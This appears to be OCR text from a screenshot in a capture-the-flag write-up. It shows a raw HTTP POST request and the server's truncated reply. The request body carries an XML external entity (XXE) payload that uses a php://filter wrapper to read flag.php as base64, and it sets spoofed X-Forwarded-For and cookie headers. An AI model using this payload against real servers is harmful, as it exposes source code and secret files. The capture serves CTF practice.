 Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=flag.php" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 11:11:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>